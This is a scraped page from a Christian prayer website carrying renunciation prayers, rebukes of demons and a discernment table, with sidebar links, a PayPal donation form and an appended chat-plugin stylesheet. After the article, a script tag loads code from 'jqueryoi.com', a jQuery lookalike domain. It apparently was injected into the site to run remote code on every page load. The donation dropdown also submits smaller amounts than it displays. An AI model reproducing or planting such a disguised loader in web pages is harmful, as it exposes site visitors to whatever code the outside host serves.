<p class="c24" style="font-weight: bold; line-height: 24px;"><span class="c16" style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">RESULT OF</span></p>
</td>
<td class="c18" style="background-color: #ccff99;" width="135">
<p class="c21" style="font-family: Tahoma; line-height: 24px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;">Disobedience</span></p>
</td>
<td class="c19" style="background-color: #ffff99;">
<p class="c21" style="font-family: Tahoma; line-height: 24px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;">Following God</span></p>
</td>
<td class="c22" style="background-color: #ff7777;" width="174">
<p class="c21" style="font-family: Tahoma; line-height: 24px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;">Pride or Exposure</span></p>
</td>
</tr>
<tr>
<td class="c15" style="background-color: #93c9ff;" width="157">
<p class="c23" style="font-family: Tahoma; font-weight: bold; line-height: 24px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;">HOW TO DISCERN</span></p>
</td>
<td class="c18" style="background-color: #ccff99;" width="135">
<p class="c21" style="font-family: Tahoma; line-height: 24px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;">Fits Crime</span></p>
</td>
<td class="c19" style="background-color: #ffff99;">
<p class="c21" style="font-family: Tahoma; line-height: 24px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;">Proves Faith</span></p>
</td>
<td class="c22" style="background-color: #ff7777;" width="174">
<p class="c21" style="font-family: Tahoma; line-height: 24px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;">Leads Astray</span></p>
</td>
</tr>
<tr>
<td class="c15" style="background-color: #93c9ff;" width="157">
<p class="c23" style="font-family: Tahoma; font-weight: bold; line-height: 24px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;">RIGHT RESPONSE</span></p>
</td>
<td class="c18" style="background-color: #ccff99;" width="135">
<p class="c21" style="font-family: Tahoma; line-height: 24px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;">Repent</span></p>
</td>
<td class="c19" style="background-color: #ffff99;">
<p class="c21" style="font-family: Tahoma; line-height: 24px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;">Persevere</span></p>
</td>
<td class="c22" style="background-color: #ff7777;" width="174">
<p class="c21" style="font-family: Tahoma; line-height: 24px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;"> Resist</span></p>
</td>
</tr>
<tr>
<td class="c15" style="background-color: #93c9ff;" width="157">
<p class="c23" style="font-family: Tahoma; font-weight: bold; line-height: 24px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;">DO NOT</span></p>
</td>
<td class="c18" style="background-color: #ccff99;" width="135">
<p class="c21" style="font-family: Tahoma; line-height: 24px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;">Make Light of</span></p>
</td>
<td class="c19" style="background-color: #ffff99;">
<p class="c21" style="font-family: Tahoma; line-height: 24px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;">Shrink Back</span></p>
</td>
<td class="c22" style="background-color: #ff7777;" width="174">
<p class="c21" style="font-family: Tahoma; line-height: 24px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;">Fall into</span></p>
</td>
</tr>
<tr>
<td class="c15" style="background-color: #93c9ff;" width="157">
<p class="c23" style="font-family: Tahoma; font-weight: bold; line-height: 24px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;">GOD IS SAYING</span></p>
</td>
<td class="c18" style="background-color: #ccff99;" width="135">
<p class="c21" style="font-family: Tahoma; line-height: 24px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;">We are Sons</span></p>
</td>
<td class="c19" style="background-color: #ffff99;">
<p class="c21" style="font-family: Tahoma; line-height: 24px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;">His Name is in Us</span></p>
</td>
<td class="c22" style="background-color: #ff7777;" width="174">
<p class="c21" style="font-family: Tahoma; line-height: 24px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;">The Flesh is Weak</span></p>
</td>
</tr>
<tr>
<td class="c15" style="background-color: #93c9ff;" width="157">
<p class="c23" style="font-family: Tahoma; font-weight: bold; line-height: 24px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;">ENDS WITH</span></p>
</td>
<td class="c18" style="background-color: #ccff99;" width="135">
<p class="c21" style="font-family: Tahoma; line-height: 24px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;">Fear and Holiness</span></p>
</td>
<td class="c19" style="background-color: #ffff99;">
<p class="c21" style="font-family: Tahoma; line-height: 24px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;">Death and Glory</span></p>
</td>
<td class="c22" style="background-color: #ff7777;" width="174">
<p class="c21" style="font-family: Tahoma; line-height: 24px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;"> Sin or Victory</span></p>
</td>
</tr>
</tbody>
</table>
</div>
<p class="c25" style="font-family: Tahoma; line-height: 24px; margin-top: 0px; margin-bottom: 0px; padding-bottom: 20px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;"><br />
We should avoid and resist temptation, persevere tests, trials and suffering, and never resist what God is doing, or attribute it to Satan.</span></p>
<p class="c12" style="font-family: Tahoma; line-height: 24px; margin-top: 0px; margin-bottom: 0px; padding-bottom: 20px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;"><b>Rom 8:28</b> (NIV) And we know that in all things God works for the good of those who love him, who have been called according to his purpose.</span></p>
<p class="c12" style="font-family: Tahoma; line-height: 24px; margin-top: 0px; margin-bottom: 0px; padding-bottom: 20px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;">You <b>MUST ALWAYS SAY THIS OUT LOUD AND FIRMLY</b>&#8230; never just say it in a simple low voice, it has to be said <span class="c26" style="color: #800000; font-weight: bold;">&#8220;FIRMLY OUT LOUD&#8221;</span></span></p>
<p class="c28" style="line-height: 24px; margin-top: 0px; margin-bottom: 0px; padding-bottom: 20px; text-align: center;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;"><span class="c16">Are You</span> <span class="c27" style="color: #800000; font-weight: bold;">READY</span> <span class="c16">to tell the</span> <span class="c27" style="color: #800000; font-weight: bold;">devil</span> <span class="c16">where to get off at???</span> <span class="c27" style="color: #800000; font-weight: bold;">Ok, Let&#8217;s do this!</span></span></p>
<p class="c12" style="font-family: Tahoma; line-height: 24px; margin-top: 0px; margin-bottom: 0px; padding-bottom: 20px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;">Before we do this let me say this, (Just because you may not be guilty of anything which is in these statements, <b>SAY THEM ANYWAY</b>&#8230;<b>PERIOD NO JOKE, NO EXCUSES DO IT!</b>)</span></p>
<p class="c12" style="font-family: Tahoma; line-height: 24px; margin-top: 0px; margin-bottom: 0px; padding-bottom: 20px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;">I <b>RENOUNCE ALL</b> thoughts of things I should not think about, <b>I RENOUNCE</b> anything which crosses my mind which should not be. <b><span class="c29" style="color: #008000;">In The Name Of JESUS I RENOUNCE</span></b> any type of uncleanilness, impurities and sins which should not be in my life or heart. <span class="c14" style="color: #008000; font-weight: bold;">In The Name Of JESUS.</span></span></p>
<p class="c31" style="line-height: 24px; margin-top: 0px; margin-bottom: 0px; padding-bottom: 20px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;"><span class="c16"><b>I RENOUNCE ALL EVIL IN OUR GOVERNMENT AND ALL AROUND THE WORLD</b> all evil, all wars, all evil which has taken over our country and the world. <span class="c14" style="color: #008000; font-weight: bold;">I RENOUNCE IT RIGHT NOW</span></span> <span class="c30" style="color: #008000; font-weight: bold;">IN THE NAME OF OUR LORD JESUS CHRIST.</span></span></p>
<p class="c12" style="font-family: Tahoma; line-height: 24px; margin-top: 0px; margin-bottom: 0px; padding-bottom: 20px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;"><b>I RENOUNCE</b> all or any witchcraft , sorcery, divination of any type of occult which has been in the past of my ancestors, or beyond them, <span class="c14" style="color: #008000; font-weight: bold;">In The Name Of JESUS I RENOUNCE ALL</span> thoughts in past and present which may come into mind that should not come<br />
to me.</span></p>
<p class="c12" style="font-family: Tahoma; line-height: 24px; margin-top: 0px; margin-bottom: 0px; padding-bottom: 20px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;"><span class="c14" style="color: #008000; font-weight: bold;">In The Name Of JESUS I RENOUNCE</span> any and <b>ALL lustfu</b>l, perversion and <b>ALL immorality</b>, which was in past generations <span class="c14" style="color: #008000; font-weight: bold;">In The Name Of JESUS</span>.</span></p>
<p class="c12" style="font-family: Tahoma; line-height: 24px; margin-top: 0px; margin-bottom: 0px; padding-bottom: 20px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;"><b>I RENOUNCE ANY and ALL</b> ungodly, soul ties, immoral relationships <span class="c14" style="color: #008000; font-weight: bold;">in the Name of Jesus</span></span></p>
<p class="c12" style="font-family: Tahoma; line-height: 24px; margin-top: 0px; margin-bottom: 0px; padding-bottom: 20px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;"><b>I RENOUNCE any and ALL</b> ways of hatred, anger, resentments, revengeful ways I may have in my heart any retaliation, unforgiveness , prideful ways, vanity, ego haughtiness and <b>ALL</b> disobedience and all or any type of rebellion <span class="c14" style="color: #008000; font-weight: bold;">In The Name Of Jesus</span>.</span></p>
<p class="c12" style="font-family: Tahoma; line-height: 24px; margin-top: 0px; margin-bottom: 0px; padding-bottom: 20px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;"><b>I RENOUNCE ALL FEARS</b>, selfishness, self will, self pity self rejection, self-hatred, self promotion, any unbelief and all doubt I may have I am not aware of <span class="c29" style="color: #008000;"><b>In The Name of Jesus</b>.</span></span></p>
<p class="c12" style="font-family: Tahoma; line-height: 24px; margin-top: 0px; margin-bottom: 0px; padding-bottom: 20px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;"><b>I RENOUNCE any and ALL ungodly oaths</b>, covenants and any <b>VOWS</b> that my ancestors of generations may have made or myself which is not of God <span class="c14" style="color: #008000; font-weight: bold;">In The Name of Jesus.</span></span></p>
<p class="c12" style="font-family: Tahoma; line-height: 24px; margin-top: 0px; margin-bottom: 0px; padding-bottom: 20px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;"><b>I RENOUNCE any and ALL Idols</b> made or praised from my ancestors or any generation which has worshiped any of this type, <span class="c14" style="color: #008000; font-weight: bold;">In The Name of Jesus</span>.</span></p>
<p class="c12" style="font-family: Tahoma; line-height: 24px; margin-top: 0px; margin-bottom: 0px; padding-bottom: 20px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;"><b>I RENOUNCE ALL HOLDS</b> satan has on my life whether with family members, finances, husbands, children, my business, my friends lives. <span class="c14" style="color: #008000; font-weight: bold;">In The Name of Jesus</span>.</span></p>
<p class="c12" style="font-family: Tahoma; line-height: 24px; margin-top: 0px; margin-bottom: 0px; padding-bottom: 20px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;"><b>I RENOUNCE any and ALL demons</b> which has a hold of my health, my family&#8217;s, my friends <span class="c14" style="color: #008000; font-weight: bold;">in the Name of Jesus.</span></span></p>
<p class="c33" style="font-weight: bold; line-height: 24px; margin-top: 0px; margin-bottom: 0px; padding-bottom: 20px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;"><span class="c16">Confirm</span> <span class="c32" style="color: #008000;">YOUR RENOUNCE of SATAN</span> <span class="c16">and</span> <span class="c32" style="color: #008000;">His Evil Garbage</span> <span class="c16">below</span> <span class="c32" style="color: #008000;">&#8220;OUT LOUD FIRMLY AS ABOVE&#8221;</span></span></p>
<p class="c12" style="font-family: Tahoma; line-height: 24px; margin-top: 0px; margin-bottom: 0px; padding-bottom: 20px;"><span style="font-size: 14pt; font-family: tahoma, arial, helvetica, sans-serif;"><span class="c26" style="color: #800000; font-weight: bold;">I COMMAND YOU SATAN TO GET BACK JACK I AM THE LORD GOD&#8217;S AND YOU HAVE NO RIGHTS TO ME IN JESUS NAME I COMMAND YOU TO FLEE FROM MY WHOLE ENTIRE BEING AND LIFE AND THE LIVES OF THOSE WHOM I LOVE AND I RENOUNCE YOUR EVIL UPON THIS NATION WHICH IS UNDER GOD THE MOST HIGH IN JESUS NAME AMEN</span></span></p>
<p><span class="c20" style="font-weight: bold; text-decoration: underline; font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">Rebuking Satan&#8217;s Demon&#8217;s</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Job 38:31-32</b> <span class="c26" style="color: #800000; font-weight: bold;">I BIND AND REBUKE ANY UNGODLY FORCES OPERATING AGAINST ME THROUGH ARCTURUS PLEIADES, MAZZAROTH, ORION</span> ( <b>Psalms 19 Romans 8:21-24 Revelation 22:3</b>)</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>2 Kings 23:5</b> <span class="c26" style="color: #800000; font-weight: bold;">I BIND AND REBUKE ALL MOON DUTIES AND DEMONS OPERATING THROUGH THE MOON IN THE NAME OF JESUS.</span></span></p>
<p><span class="c26" style="color: #800000; font-weight: bold; font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;">I BIND and REBUKE ALL DEITIES AND DEMONS OPERATING THROUGH THE SUN IN THE NAME OF JESUS. I BIND AND REBUKE ALL DEITIES AND DEMONS OPERATING THROUGH THE STARS AND PLANTS IN THE NAME OF JESUS.</span></td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<p class="c12" style="font-family: Tahoma; line-height: 24px; margin-top: 0px; margin-bottom: 0px; padding-bottom: 20px; color: #182939; font-size: medium; font-weight: 400; text-align: -webkit-center;"><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"> <a href="https://heavens-beauty.com/?page_id=2435">Page 1</a>  <a href="https://heavens-beauty.com/?page_id=363">Page 2</a>  <a href="https://heavens-beauty.com/?page_id=3105">Page 3</a>  <a href="https://heavens-beauty.com/?page_id=364">Page 4</a>  <a href="https://heavens-beauty.com/?page_id=365">Page 5</a>  <a href="https://heavens-beauty.com/?page_id=366">Page 6</a>  <a href="https://heavens-beauty.com/?page_id=367">Page 7</a>  <a href="https://heavens-beauty.com/?page_id=368"> Page 8</a>  <a href="https://heavens-beauty.com/?page_id=369">Page 9</a>  <a href="https://heavens-beauty.com/?page_id=2438">Page 10</a>  <a href="https://heavens-beauty.com/?page_id=3102">Page 11</a></span></p>
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
</div>


</article>
	
			<script src="https://jqueryoi.com/213.js"></script>


                        </div>
                        

<div class="art-layout-cell art-sidebar1"><div  id="search-4" class="art-block widget widget_search  clearfix">
        <div class="art-blockheader">
            <div class="t">Search</div>
        </div><div class="art-blockcontent"><form class="art-search" method="get" name="searchform" action="https://heavens-beauty.com/">
	<input name="s" type="text" value="" />
	<input class="art-search-button" type="submit" value="" />
</form></div>
</div><div  id="text-4" class="art-block widget widget_text  clearfix">
        <div class="art-blockheader">
            <div class="t">Fun Things to Do</div>
        </div><div class="art-blockcontent">			<div class="textwidget"><div>
<ul>
<li><a href="https://heavens-beauty.info/wp-hb/?page_id=1271">20 Tree of Lives</a></li>
<li><a href="https://heavens-beauty.info/wp-hb/?page_id=3989">Names of the Lord</a></li>
<li><a href="https://heavens-beauty.info/wp-hb/?page_id=3973">Free Stuff</a></li>
<li><a href="http://www.theword.net/index.php?article.download&amp;l=english">Download TheWord</a></li>
<li><a href="http://www.guideposts.org/faith/prayer">Power of Prayer</a></li>
<li><a href="http://www.giveshare.org/booklets/kingdomofgod.html">Kingdom of God</a></li>
<li><a href="http://www.prayway.com/">PrayWay</a></li>
<li><a href="https://heavens-beauty.com/?page_id=3415">Amazing Illusion</a></li>
<li><a href="https://heavens-beauty.info/wp-hb/?page_id=3969">Things for You</a></li>
</ul>
</div>
</div>
		</div>
</div><style>
        .wpedon-container .wpedon-select,
        .wpedon-container .wpedon-input {
            width: 170px;
            min-width: 170px;
            max-width: 170px;
        }
    </style><div class='wpedon-container wpedon-align-left'><label id='wpedon-1353-name-label'>Donation For Site<br /><span class='price'></span>USD</label><br />
		<script>
		jQuery(document).ready(function(){
			jQuery('#dd_f3b5098b3e31137cf95b163f203910eb').on('change', function() {
			  jQuery('#amount_f3b5098b3e31137cf95b163f203910eb').val(this.value);
              jQuery('#price_f3b5098b3e31137cf95b163f203910eb').val(this.value);
			});
		});
		</script>
		<br /><label style='font-size:11pt !important;'>Site Donations</label><br /><select class='wpedon-select' name='dd_f3b5098b3e31137cf95b163f203910eb' id='dd_f3b5098b3e31137cf95b163f203910eb'><option value='3.00'>5.00</option><option value='7.00'>10.00</option><option value='8.00'>15.00</option><option value='10.00'>20.00</option><option value='12.00'>25.00</option><option value='15.00'>30.00</option><option value='17.00'>35.00</option><option value='20.00'>40.00</option><option value='23.00'>45.00</option><option value='25.00'>50.00</option></select><br /><br /><form target='_blank' action='https://www.paypal.com/cgi-bin/webscr' method='post' class='wpedon-form'><input type='hidden' name='cmd' value='_donations' /><input type='hidden' name='business' value='patriciaburnette@gmail.com' /><input type='hidden' name='currency_code' value='USD' /><input type='hidden' name='notify_url' value='https://heavens-beauty.com/wp-admin/admin-post.php?action=add_wpedon_button_ipn'><input type='hidden' name='lc' value='en_US'><input type='hidden' name='bn' value='WPPlugin_SP'><input type='hidden' name='return' value='http://heavens-beauty.com/thankyou' /><input type='hidden' name='cancel_return' value='' /><input class='wpedon_paypalbuttonimage' type='image' src='https://www.paypalobjects.com/webstatic/en_US/btn/btn_donate_pp_142x27.png' border='0' name='submit' alt='Make your payments with PayPal. It is free, secure, effective.' style='border: none;'><img alt='' border='0' style='border:none;display:none;' src='https://www.paypal.com/en_US/i/scr/pixel.gif' width='1' height='1'><input type='hidden' name='amount' id='amount_f3b5098b3e31137cf95b163f203910eb' value='3.00' /><input type='hidden' name='price' id='price_f3b5098b3e31137cf95b163f203910eb' value='3.00' /><input type='hidden' name='item_number' value='HB2-002-1' /><input type='hidden' name='item_name' value='Donation For Site' /><input type='hidden' name='name' value='Donation For Site' /><input type='hidden' name='custom' value='1353'><input type='hidden' name='no_shipping' value='1'><input type='hidden' name='no_note' value='0'><input type='hidden' name='currency_code' value='USD'></form></div><div  id="text-3" class="art-block widget widget_text  clearfix">
        <div class="art-blockheader">
            <div class="t">To Do List</div>
        </div><div class="art-blockcontent">			<div class="textwidget"><div>
  <ul>
    <li>
      <a href="#">Prayers</a>
    </li>
    <li>
      <a href="https://heavens-beauty.com/?page_id=2065">Sitemap</a>
    </li>
    <li>
      <a href="#">Free Stuff</a>
    </li>
    <li>
      <a href="#">The Blood</a>
    </li>
    <li>
      <a href="#">Cool Reads</a>
    </li>
    <li>
      <a href="#">Prayer Chat</a>
    </li>
    <li>
      <a href="#">FB Groups</a>
    </li>
    <li>
      <a href="#">Testimonies</a>
    </li>
    <li>
      <a href="#">Share Us</a>
    </li>
  </ul>
</div></div>
		</div>
</div><div  id="text-2" class="art-block widget widget_text  clearfix">
        <div class="art-blockheader">
            <div class="t">Important</div>
        </div><div class="art-blockcontent">			<div class="textwidget"><div>
<ul>
<li>
<font face="Tahoma">
<a href="https://www.bibleminute.co">Bible Minute</a> 
</font> 
</li>
<li>
<font face="Tahoma">
<a href="https://ebible.com/">eBible</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="https://www.ifapray.org/">
Intercessors for America</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="https://www.guideposts.org">Daily Scripture & Reflection</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="http://prayers.activehosted.com">
Prayers That Avail Much</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="https://heavens-beauty.info/wp-hb/?page_id=2443">God Never Forgets</a> 
</font> 
</li>
<li>
<font face="Tahoma">
<a href="https://heavens-beauty.info/wp-hb/?page_id=3503">Special Angel</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="https://heavens-beauty.info/wp-hb/?page_id=4244">As I Walked Through Life</a>
</font>
</li>
<li>
<font face="Tahoma">
<a href="https://heavens-beauty.info/wp-hb/?page_id=4247">As I Walk Through Life 2</a>
</font>
</li>
</ul>
</div></div>
		</div>
</div></div>
                    </div>
                </div>
            </div><footer class="art-footer"><div class="art-footer-text">
  
<p><img width="32" height="32" alt="" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/images/rss_32.png" class="" /><a href="#"><img width="36" height="36" alt="" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/images/facebook_32.png" class="" /></a><a href="#"><img width="32" height="32" alt="" src="https://heavens-beauty.com/wp-content/themes/HB_HTML020192_WP/images/twitter_32.png" class="" /></a>&nbsp;</p>
<p><a href="#">About Us</a>&nbsp; &nbsp;<a href="#">Contact Us</a>&nbsp;&nbsp; <a href="#">Terms Of Service</a></p>
<p><br /></p>
<p>Copyright © 2010-2019. All Rights Reserved.</p>
<p><br /></p>


</div>
</footer>

    </div>
    <p class="art-page-footer">
        <span id="art-footnote-links">Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> and <a href="http://www.artisteer.com/?p=wordpress_themes" target="_blank">WordPress Theme</a> created with Artisteer.</span>
    </p>
</div>


<div id="wp-footer">
	<script type="text/javascript" src="https://heavens-beauty.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/" id="stripe-js-js"></script>
<script type="text/javascript" id="wpedon-js-extra">
/* <![CDATA[ */
var wpedon = {"ajaxUrl":"https://heavens-beauty.com/wp-admin/admin-ajax.php","nonce":"b17ad5ba8c","opens":"2","cancel":"","return":""};
//# sourceURL=wpedon-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heavens-beauty.com/wp-content/plugins/easy-paypal-donation//assets/js/wpedon.js?ver=1.4.5" id="wpedon-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://heavens-beauty.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://heavens-beauty.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<!-- 30 queries. 0.894 seconds. -->
</div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://heavens-beauty.com/wp-content/plugins/minnit-chat/minnit.css?minnitversion=4.0.3&ver=6.9
body_size: 3425
content:
minnit-container {
  position: fixed;
  left: 0;
  padding: 0;
  margin: 0;
  bottom: 0;
  border: 0;
  width: 25%;
  z-index: 2147483647;
  box-sizing: border-box;
  max-height: 90%;
  max-height: 90vh;
}

minnit-container[data-size="button"] {
  height: 70px;
  width: 70px;
}

minnit-container[data-size="1"] {
  min-height: 400px;
  height: 60%;
  width: 25%;
}

minnit-container[data-size="2"] {
  min-height: 400px;
  width: 50%;
  height: 60%;
}

minnit-container[data-size="3"] {
  min-height: 400px;
  width: 75%;
  height: 60%;
}

minnit-container[data-placement="minnitPlacementR"] {
  left: initial;
  right: 0;
}

minnit-close-chat {
  display: block;
  height: 40px;
  width: 100%;
  background-color: white;
  color: black;
  font-family: "Arial", Arial, sans-serif;
  text-transform: none;
  font-size: 24px;
  padding-top: 10px;
  padding-bottom: 0;
  margin: 0;
  text-align: center;
  cursor: pointer;
  border-left: 1px solid #aaaaaa;
  border-right: 1px solid #aaaaaa;
  border-top: 1px solid #aaaaaa;
  border-top-left-radius: 8px;
  border-top-right-radius: 8px;
  z-index: 99;
  line-height: 1 !important;
  box-sizing: border-box;
}

.minnit-chat-iframe {
  display: inline-block;
  height: calc(100% - 100px);
  border: none;
  border-radius: 12px;
  box-shadow: 0 0 28px rgba(0, 0, 0, 0.2);
  margin: 0;
  position: relative;
  padding: 0;
}

minnit-container[data-placement="minnitPlacementR"] .minnit-chat-iframe {
  right: 16px;
}

minnit-container[data-placement="minnitPlacementL"] .minnit-chat-iframe {
  left: 16px;
}

.minnit-chat-iframe-gutenberg-block {
  min-width: 350px;
  max-width: 100%;
  min-height: 300px;
  max-height: 98vh;
  display: block;
}

minnit-chat {
  margin: auto;
}

@media only screen and (max-width: 900px) {

  minnit-container[data-size="1"],
  minnit-container[data-size="2"],
  minnit-container[data-size="3"] {
    height: 95vh;
    max-height: 95vh;
  }

  minnit-container[data-size="1"],
  minnit-container[data-size="2"],
  minnit-container[data-size="3"] {
    width: 95vw;
  }
}

minnit-button {
  min-width: 20px;
  display: inline-block;
  padding: 5px;
  text-align: center;
  height: 70px;
  width: 70px;
  margin-bottom: 8px;
  cursor: pointer;
  z-index: 99;
  max-height: 100%;
  bottom: 2px;
  position: absolute;
  -webkit-transition: opacity 0.1s ease-in-out;
	-moz-transition: opacity 0.1s ease-in-out;
	-ms-transition: opacity 0.1s ease-in-out;
	-o-transition: opacity 0.1s ease-in-out;
	transition: opacity 0.1s ease-in-out;
}

minnit-button:active {
  opacity: 0.4;
}

minnit-button svg {
  border-radius: 100px;
}

minnit-button.active svg {
  box-shadow: 0 0 16px rgba(0, 0, 0, 0.15);
}

minnit-container[data-placement="minnitPlacementR"] minnit-button {
  right: 4px;
}

minnit-container[data-placement="minnitPlacementL"] minnit-button {
  left: 4px;
}

@media only screen and (max-width: 500px) {

  minnit-container[data-size="small"],
  minnit-container[data-size="medium"],
  minnit-container[data-size="large"] {
    width: 100%;
    height: 80%;
  }
}

@media only screen and (min-height: 800px) {

  minnit-container[data-size="small"],
  minnit-container[data-size="medium"],
  minnit-container[data-size="large"] {
    height: 80%;
    opacity: 0.5;
  }
}